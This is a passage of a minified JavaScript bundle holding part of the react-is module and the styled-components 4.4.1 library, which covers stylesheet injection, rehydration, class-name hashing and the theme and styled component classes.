k(e)===f}t.AsyncMode=u,t.ConcurrentMode=f,t.ContextConsumer=l,t.ContextProvider=c,t.Element=n,t.ForwardRef=d,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=a,t.Profiler=s,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return C(e)||k(e)===u},t.isConcurrentMode=C,t.isContextConsumer=function(e){return k(e)===l},t.isContextProvider=function(e){return k(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return k(e)===d},t.isFragment=function(e){return k(e)===o},t.isLazy=function(e){return k(e)===g},t.isMemo=function(e){return k(e)===m},t.isPortal=function(e){return k(e)===a},t.isProfiler=function(e){return k(e)===s},t.isStrictMode=function(e){return k(e)===i},t.isSuspense=function(e){return k(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===f||e===s||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=k},9864:(e,t,r)=>{"use strict";e.exports=r(9921)},7416:(e,t,r)=>{"use strict";r.d(t,{vJ:()=>ct,iv:()=>Oe,ZP:()=>lt});var n=r(1746),a=r.n(n),o=r(1427),i=r.n(o),s=r(7294);const c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var l=r(9864),u=r(845),f=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const d=(p={},function(e){return void 0===p[e]&&(p[e]=(t=e,f.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),p[e];var t});var p;function h(e){return Object.prototype.toString.call(e).slice(8,-1)}function m(e){return"Object"===h(e)&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}function g(e){return"Array"===h(e)}function y(e){return"Symbol"===h(e)}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),a=0;for(t=0;t<r;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)n[a]=o[i];return n}function v(e,t,r,n){var a=n.propertyIsEnumerable(t)?"enumerable":"nonenumerable";"enumerable"===a&&(e[t]=r),"nonenumerable"===a&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}function w(e,t,r){if(!m(t))return r&&g(r)&&r.forEach((function(r){t=r(e,t)})),t;var n={};return m(e)&&(n=b(Object.getOwnPropertyNames(e),Object.getOwnPropertySymbols(e)).reduce((function(r,n){var a=e[n];return(!y(n)&&!Object.getOwnPropertyNames(t).includes(n)||y(n)&&!Object.getOwnPropertySymbols(t).includes(n))&&v(r,n,a,e),r}),{})),b(Object.getOwnPropertyNames(t),Object.getOwnPropertySymbols(t)).reduce((function(n,a){var o=t[a],i=m(e)?e[a]:void 0;return r&&g(r)&&r.forEach((function(e){o=e(i,o)})),void 0!==i&&m(o)&&(o=w(i,o,r)),v(n,a,o,t),n}),n)}var k=function(e,t){for(var r=[e[0]],n=0,a=t.length;n<a;n+=1)r.push(t[n],e[n+1]);return r},C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},A=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},j=function(e){return"object"===(void 0===e?"undefined":C(e))&&e.constructor===Object},R=Object.freeze([]),P=Object.freeze({});function E(e){return"function"==typeof e}function T(e){return e.displayName||e.name||"Component"}function $(e){return e&&"string"==typeof e.styledComponentId}var M="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",N="data-styled-version",F="undefined"!=typeof window&&"HTMLElement"in window,_="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1,D={},L=function(e){function t(r){S(this,t);for(var n=arguments.length,a=Array(n>1?n-1:0),o=1;o<n;o++)a[o-1]=arguments[o];var i=O(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+r+" for more information."+(a.length>0?" Additional arguments: "+a.join(", "):"")));return O(i)}return I(t,e),t}(Error),H=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,z=function(e){var t=""+(e||""),r=[];return t.replace(H,(function(e,t,n){return r.push({componentId:t,matchIndex:n}),e})),r.map((function(e,n){var a=e.componentId,o=e.matchIndex,i=r[n+1];return{componentId:a,cssFromDOM:i?t.slice(o,i.matchIndex):t.slice(o)}}))},q=/^\s*\/\/.*$/gm,B=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),G=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),W=[],U=function(e){if(-2===e){var t=W;return W=[],t}},Y=i()((function(e){W.push(e)})),Z=void 0,V=void 0,X=void 0,J=function(e,t,r){return t>0&&-1!==r.slice(0,t).indexOf(V)&&r.slice(t-V.length,t)!==V?"."+Z:e};G.use([function(e,t,r){2===e&&r.length&&r[0].lastIndexOf(V)>0&&(r[0]=r[0].replace(X,J))},Y,U]),B.use([Y,U]);var K=function(e){return B("",e)};function Q(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"&",a=e.join("").replace(q,""),o=t&&r?r+" "+t+" { "+a+" }":a;return Z=n,V=t,X=new RegExp("\\"+V+"\\b","g"),G(r||!t?"":t,o)}var ee,te=function(){return r.nc},re=function(e,t,r){r&&((e[t]||(e[t]=Object.create(null)))[r]=!0)},ne=function(e,t){e[t]=Object.create(null)},ae=function(e){return function(t,r){return void 0!==e[t]&&e[t][r]}},oe=function(e){var t="";for(var r in e)t+=Object.keys(e[r]).join(" ")+" ";return t.trim()},ie=function(e){if(e.sheet)return e.sheet;for(var t=e.ownerDocument.styleSheets.length,r=0;r<t;r+=1){var n=e.ownerDocument.styleSheets[r];if(n.ownerNode===e)return n}throw new L(10)},se=function(e,t,r){if(!t)return!1;var n=e.cssRules.length;try{e.insertRule(t,r<=n?r:n)}catch(e){return!1}return!0},ce=function(e){return"\n/* sc-component-id: "+e+" */\n"},le=function(e,t){for(var r=0,n=0;n<=t;n+=1)r+=e[n];return r},ue=function(e,t){return function(r){var n=te();return"<style "+[n&&'nonce="'+n+'"',M+'="'+oe(t)+'"',N+'="4.4.1"',r].filter(Boolean).join(" ")+">"+e()+"</style>"}},fe=function(e,t){return function(){var r,n=((r={})[M]=oe(t),r[N]="4.4.1",r),a=te();return a&&(n.nonce=a),s.createElement("style",x({},n,{dangerouslySetInnerHTML:{__html:e()}}))}},de=function(e){return function(){return Object.keys(e)}},pe=function(e,t){return e.createTextNode(ce(t))},he=function e(t,r){var n=void 0===t?Object.create(null):t,a=void 0===r?Object.create(null):r,o=function(e){var t=a[e];return void 0!==t?t:a[e]=[""]},i=function(){var e="";for(var t in a){var r=a[t][0];r&&(e+=ce(t)+r)}return e};return{clone:function(){var t=function(e){var t=Object.create(null);for(var r in e)t[r]=x({},e[r]);return t}(n),r=Object.create(null);for(var o in a)r[o]=[a[o][0]];return e(t,r)},css:i,getIds:de(a),hasNameForId:ae(n),insertMarker:o,insertRules:function(e,t,r){o(e)[0]+=t.join(" "),re(n,e,r)},removeRules:function(e){var t=a[e];void 0!==t&&(t[0]="",ne(n,e))},sealed:!1,styleTag:null,toElement:fe(i,n),toHTML:ue(i,n)}},me=function(e,t,r,n,a){if(F&&!r){var o=function(e,t,r){var n=document;e?n=e.ownerDocument:t&&(n=t.ownerDocument);var a=n.createElement("style");a.setAttribute(M,""),a.setAttribute(N,"4.4.1");var o=te();if(o&&a.setAttribute("nonce",o),a.appendChild(n.createTextNode("")),e&&!t)e.appendChild(a);else{if(!t||!e||!t.parentNode)throw new L(6);t.parentNode.insertBefore(a,r?t:t.nextSibling)}return a}(e,t,n);return _?function(e,t){var r=Object.create(null),n=Object.create(null),a=void 0!==t,o=!1,i=function(t){var a=n[t];return void 0!==a?a:(n[t]=pe(e.ownerDocument,t),e.appendChild(n[t]),r[t]=Object.create(null),n[t])},s=function(){var e="";for(var t in n)e+=n[t].data;return e};return{clone:function(){throw new L(5)},css:s,getIds:de(n),hasNameForId:ae(r),insertMarker:i,insertRules:function(e,n,s){for(var c=i(e),l=[],u=n.length,f=0;f<u;f+=1){var d=n[f],p=a;if(p&&-1!==d.indexOf("@import"))l.push(d);else{p=!1;var h=f===u-1?"":" ";c.appendData(""+d+h)}}re(r,e,s),a&&l.length>0&&(o=!0,t().insertRules(e+"-import",l))},removeRules:function(i){var s=n[i];if(void 0!==s){var c=pe(e.ownerDocument,i);e.replaceChild(c,s),n[i]=c,ne(r,i),a&&o&&t().removeRules(i+"-import")}},sealed:!1,styleTag:e,toElement:fe(s,r),toHTML:ue(s,r)}}(o,a):function(e,t){var r=Object.create(null),n=Object.create(null),a=[],o=void 0!==t,i=!1,s=function(e){var t=n[e];return void 0!==t?t:(n[e]=a.length,a.push(0),ne(r,e),n[e])},c=function(){var t=ie(e).cssRules,r="";for(var o in n){r+=ce(o);for(var i=n[o],s=le(a,i),c=s-a[i];c<s;c+=1){var l=t[c];void 0!==l&&(r+=l.cssText)}}return r};return{clone:function(){throw new L(5)},css:c,getIds:de(n),hasNameForId:ae(r),insertMarker:s,insertRules:function(n,c,l){for(var u=s(n),f=ie(e),d=le(a,u),p=0,h=[],m=c.length,g=0;g<m;g+=1){var y=c[g],b=o;b&&-1!==y.indexOf("@import")?h.push(y):se(f,y,d+p)&&(b=!1,p+=1)}o&&h.length>0&&(i=!0,t().insertRules(n+"-import",h)),a[u]+=p,re(r,n,l)},removeRules:function(s){var c=n[s];if(void 0!==c&&!1!==e.isConnected){var l=a[c];!function(e,t,r){for(var n=t-r,a=t;a>n;a-=1)e.deleteRule(a)}(ie(e),le(a,c)-1,l),a[c]=0,ne(r,s),o&&i&&t().removeRules(s+"-import")}},sealed:!1,styleTag:e,toElement:fe(c,r),toHTML:ue(c,r)}}(o,a)}return he()},ge=/\s+/;ee=F?_?40:1e3:-1;var ye=0,be=void 0,ve=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:F?document.head:null,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];S(this,e),this.getImportRuleTag=function(){var e=t.importRuleTag;if(void 0!==e)return e;var r=t.tags[0];return t.importRuleTag=me(t.target,r?r.styleTag:null,t.forceServer,!0)},ye+=1,this.id=ye,this.forceServer=n,this.target=n?null:r,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!F||this.forceServer)return this;var e=[],t=[],r=!1,n=document.querySelectorAll("style["+M+"]["+N+'="4.4.1"]'),a=n.length;if(!a)return this;for(var o=0;o<a;o+=1){var i=n[o];r||(r=!!i.getAttribute("data-styled-streamed"));for(var s,c=(i.getAttribute(M)||"").trim().split(ge),l=c.length,u=0;u<l;u+=1)s=c[u],this.rehydratedNames[s]=!0;t.push.apply(t,z(i.textContent)),e.push(i)}var f=t.length;if(!f)return this;var d=this.makeTag(null);!function(e,t,r){for(var n=0,a=r.length;n<a;n+=1){var o=r[n],i=o.componentId,s=o.cssFromDOM,c=K(s);e.insertRules(i,c)}for(var l=0,u=t.length;l<u;l+=1){var f=t[l];f.parentNode&&f.parentNode.removeChild(f)}}(d,e,t),this.capacity=Math.max(1,ee-f),this.tags.push(d);for(var p=0;p<f;p+=1)this.tagMap[t[p].componentId]=d;return this},e.reset=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];be=new e(void 0,t).rehydrate()},e.prototype.clone=function(){var t=new e(this.target,this.forceServer);return this.clones.push(t),t.tags=this.tags.map((function(e){for(var r=e.getIds(),n=e.clone(),a=0;a<r.length;a+=1)t.tagMap[r[a]]=n;return n})),t.rehydratedNames=x({},this.rehydratedNames),t.deferred=x({},this.deferred),t},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach((function(e){e.sealed=!0}))},e.prototype.makeTag=function(e){var t=e?e.styleTag:null;return me(this.target,t,this.forceServer,!1,this.getImportRuleTag)},e.prototype.getTagForId=function(e){var t=this.tagMap[e];if(void 0!==t&&!t.sealed)return t;var r=this.tags[this.tags.length-1];return this.capacity-=1,0===this.capacity&&(this.capacity=ee,r=this.makeTag(r),this.tags.push(r)),this.tagMap[e]=r},e.prototype.hasId=function(e){return void 0!==this.tagMap[e]},e.prototype.hasNameForId=function(e,t){if(void 0===this.ignoreRehydratedNames[e]&&this.rehydratedNames[t])return!0;var r=this.tagMap[e];return void 0!==r&&r.hasNameForId(e,t)},e.prototype.deferredInject=function(e,t){if(void 0===this.tagMap[e]){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].deferredInject(e,t);this.getTagForId(e).insertMarker(e),this.deferred[e]=t}},e.prototype.inject=function(e,t,r){for(var n=this.clones,a=0;a<n.length;a+=1)n[a].inject(e,t,r);var o=this.getTagForId(e);if(void 0!==this.deferred[e]){var i=this.deferred[e].concat(t);o.insertRules(e,i,r),this.deferred[e]=void 0}else o.insertRules(e,t,r)},e.prototype.remove=function(e){var t=this.tagMap[e];if(void 0!==t){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].remove(e);t.removeRules(e),this.ignoreRehydratedNames[e]=!0,this.deferred[e]=void 0}},e.prototype.toHTML=function(){return this.tags.map((function(e){return e.toHTML()})).join("")},e.prototype.toReactElements=function(){var e=this.id;return this.tags.map((function(t,r){var n="sc-"+e+"-"+r;return(0,s.cloneElement)(t.toElement(),{key:n})}))},A(e,null,[{key:"master",get:function(){return be||(be=(new e).rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),we=function(){function e(t,r){var n=this;S(this,e),this.inject=function(e){e.hasNameForId(n.id,n.name)||e.inject(n.id,n.rules,n.name)},this.toString=function(){throw new L(12,String(n.name))},this.name=t,this.rules=r,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),ke=/([A-Z])/g,Ce=/^ms-/;function Se(e){return e.replace(ke,"-$1").toLowerCase().replace(Ce,"-ms-")}var Ae=function(e){return null==e||!1===e||""===e},xe=function e(t,r){var n=[];return Object.keys(t).forEach((function(r){if(!Ae(t[r])){if(j(t[r]))return n.push.apply(n,e(t[r],r)),n;if(E(t[r]))return n.push(Se(r)+":",t[r],";"),n;n.push(Se(r)+": "+(a=r,(null==(o=t[r])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||a in c?String(o).trim():o+"px")+";"))}var a,o;return n})),r?[r+" {"].concat(n,["}"]):n};function Ie(e,t,r){if(Array.isArray(e)){for(var n,a=[],o=0,i=e.length;o<i;o+=1)null!==(n=Ie(e[o],t,r))&&(Array.isArray(n)?a.push.apply(a,n):a.push(n));return a}return Ae(e)?null:$(e)?"."+e.styledComponentId:E(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:Ie(e(t),t,r):e instanceof we?r?(e.inject(r),e.getName()):e:j(e)?xe(e):e.toString();var s}function Oe(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return E(e)||j(e)?Ie(k(R,[e].concat(r))):Ie(k(e,r))}function je(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P;if(!(0,l.isValidElementType)(t))throw new L(1,String(t));var n=function(){return e(t,r,Oe.apply(void 0,arguments))};return n.withConfig=function(n){return je(e,t,x({},r,n))},n.attrs=function(n){return je(e,t,x({},r,{attrs:Array.prototype.concat(r.attrs,n).filter(Boolean)}))},n}function Re(e){for(var t,r=0|e.length,n=0|r,a=0;r>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+((1540483477*(t>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),r-=4,++a;switch(r){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+((1540483477*(n>>>16)&65535)<<16)}return((n=1540483477*(65535&(n^=n>>>13))+((1540483477*(n>>>16)&65535)<<16))^n>>>15)>>>0}var Pe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Ee(e,t){for(var r=0;r<e.length;r+=1){var n=e[r];if(Array.isArray(n)&&!Ee(n,t))return!1;if(E(n)&&!$(n))return!1}return!t.some((function(e){return E(e)||function(e){for(var t in e)if(E(e[t]))return!0;return!1}(e)}))}var Te,$e=function(e){return function(e){var t="",r=void 0;for(r=e;r>52;r=Math.floor(r/52))t=Pe(r%52)+t;return Pe(r%52)+t}(Re(e))},Me=function(){function e(t,r,n){S(this,e),this.rules=t,this.isStatic=Ee(t,r),this.componentId=n,ve.master.hasId(n)||ve.master.deferredInject(n,[])}return e.prototype.generateAndInjectStyles=function(e,t){var r=this.isStatic,n=this.componentId,a=this.lastClassName;if(F&&r&&"string"==typeof a&&t.hasNameForId(n,a))return a;var o=Ie(this.rules,e,t),i=$e(this.componentId+o.join(""));return t.hasNameForId(n,i)||t.inject(this.componentId,Q(o,"."+i,void 0,n),i),this.lastClassName=i,i},e.generateName=function(e){return $e(e)},e}(),Ne=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P,n=!!r&&e.theme===r.theme,a=e.theme&&!n?e.theme:t||r.theme;return a},Fe=/[[\].#*$><+~=|^:(),"'`-]+/g,_e=/(^-|-$)/g;function De(e){return e.replace(Fe,"-").replace(_e,"")}function Le(e){return"string"==typeof e&&!0}var He={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},ze={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},qe=((Te={})[l.ForwardRef]={$$typeof:!0,render:!0},Te),Be=Object.defineProperty,Ge=Object.getOwnPropertyNames,We=Object.getOwnPropertySymbols,Ue=void 0===We?function(){return[]}:We,Ye=Object.getOwnPropertyDescriptor,Ze=Object.getPrototypeOf,Ve=Object.prototype,Xe=Array.prototype;function Je(e,t,r){if("string"!=typeof t){var n=Ze(t);n&&n!==Ve&&Je(e,n,r);for(var a=Xe.concat(Ge(t),Ue(t)),o=qe[e.$$typeof]||He,i=qe[t.$$typeof]||He,s=a.length,c=void 0,l=void 0;s--;)if(l=a[s],!(ze[l]||r&&r[l]||i&&i[l]||o&&o[l])&&(c=Ye(t,l)))try{Be(e,l,c)}catch(e){}return e}return e}var Ke=(0,s.createContext)(),Qe=Ke.Consumer,et=(function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext.bind(n)),n.renderInner=n.renderInner.bind(n),n}I(t,e),t.prototype.render=function(){return this.props.children?s.createElement(Ke.Consumer,null,this.renderInner):null},t.prototype.renderInner=function(e){var t=this.getContext(this.props.theme,e);return s.createElement(Ke.Provider,{value:t},this.props.children)},t.prototype.getTheme=function(e,t){if(E(e))return e(t);if(null===e||Array.isArray(e)||"object"!==(void 0===e?"undefined":C(e)))throw new L(8);return x({},t,e)},t.prototype.getContext=function(e,t){return this.getTheme(e,t)}}(s.Component),function(){function e(){S(this,e),this.masterSheet=ve.master,this.instance=this.masterSheet.clone(),this.sealed=!1}e.prototype.seal=function(){if(!this.sealed){var e=this.masterSheet.clones.indexOf(this.instance);this.masterSheet.clones.splice(e,1),this.sealed=!0}},e.prototype.collectStyles=function(e){if(this.sealed)throw new L(2);return s.createElement(rt,{sheet:this.instance},e)},e.prototype.getStyleTags=function(){return this.seal(),this.instance.toHTML()},e.prototype.getStyleElement=function(){return this.seal(),this.instance.toReactElements()},e.prototype.interleaveWithNodeStream=function(e){throw new L(3)}}(),(0,s.createContext)()),tt=et.Consumer,rt=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext),n}return I(t,e),t.prototype.getContext=function(e,t){if(e)return e;if(t)return new ve(t);throw new L(4)},t.prototype.render=function(){var e=this.props,t=e.children,r=e.sheet,n=e.target;return s.createElement(et.Provider,{value:this.getContext(r,n)},t)},t}(s.Component),nt={},at=function(e){function t(){S(this,t);var r=O(this,e.call(this));return r.attrs={},r.renderOuter=r.renderOuter.bind(r),r.renderInner=r.renderInner.bind(r),r}return I(t,e),t.prototype.render=function(){return s.createElement(tt,null,this.renderOuter)},t.prototype.renderOuter=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ve.master;return this.styleSheet=e,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():s.createElement(Qe,null,this.renderInner)},t.prototype.renderInner=function(e){var t,r=this.props.forwardedComponent,n=r.componentStyle,a=r.defaultProps,o=(r.displayName,r.foldedComponentIds),i=r.styledComponentId,c=r.target;t=n.isStatic?this.generateAndInjectStyles(P,this.props):this.generateAndInjectStyles(Ne(this.props,e,a)||P,this.props);var l=this.props.as||this.attrs.as||c,u=Le(l),f={},p=x({},this.props,this.attrs),h=void 0;for(h in p)"forwardedComponent"!==h&&"as"!==h&&("forwardedRef"===h?f.ref=p[h]:"forwardedAs"===h?f.as=p[h]:u&&!d(h)||(f[h]=p[h]));return this.props.style&&this.attrs.style&&(f.style=x({},this.attrs.style,this.props.style)),f.className=Array.prototype.concat(o,i,t!==i?t:null,this.props.className,this.attrs.className).filter(Boolean).join(" "),(0,s.createElement)(l,f)},t.prototype.buildExecutionContext=function(e,t,r){var n=this,a=x({},t,{theme:e});return r.length?(this.attrs={},r.forEach((function(e){var t,r=e,o=!1,i=void 0,s=void 0;for(s in E(r)&&(r=r(a),o=!0),r)i=r[s],o||!E(i)||(t=i)&&t.prototype&&t.prototype.isReactComponent||$(i)||(i=i(a)),n.attrs[s]=i,a[s]=i})),a):a},t.prototype.generateAndInjectStyles=function(e,t){var r=t.forwardedComponent,n=r.attrs,a=r.componentStyle;return r.warnTooManyClasses,a.isStatic&&!n.length?a.generateAndInjectStyles(P,this.styleSheet):a.generateAndInjectStyles(this.buildExecutionContext(e,t,n),this.styleSheet)},t}(s.Component);function ot(e,t,r){var n=$(e),a=!Le(e),o=t.displayName,i=void 0===o?function(e){return Le(e)?"styled."+e:"Styled("+T(e)+")"}(e):o,c=t.componentId,l=void 0===c?function(e,t,r){var n="string"!=typeof t?"sc":De(t),a=(nt[n]||0)+1;nt[n]=a;var o=n+"-"+e.generateName(n+a);return r?r+"-"+o:o}(Me,t.displayName,t.parentComponentId):c,u=t.ParentComponent,f=void 0===u?at:u,d=t.attrs,p=void 0===d?R:d,h=t.displayName&&t.componentId?De(t.displayName)+"-"+t.componentId:t.componentId||l,g=n&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,y=new Me(n?e.componentStyle.rules.concat(r):r,g,h),b=void 0,v=function(e,t){return s.createElement(f,x({},e,{forwardedComponent:b,forwardedRef:t}))};return v.displayName=i,(b=s.forwardRef(v)).displayName=i,b.attrs=g,b.componentStyle=y,b.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):R,b.styledComponentId=h,b.target=n?e.target:e,b.withComponent=function(e){var n=t.componentId,a=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(t,["componentId"]),o=n&&n+"-"+(Le(e)?e:De(T(e)));return ot(e,x({},a,{attrs:g,componentId:o,ParentComponent:f}),r)},Object.defineProperty(b,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=n?function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=null,a=e;return 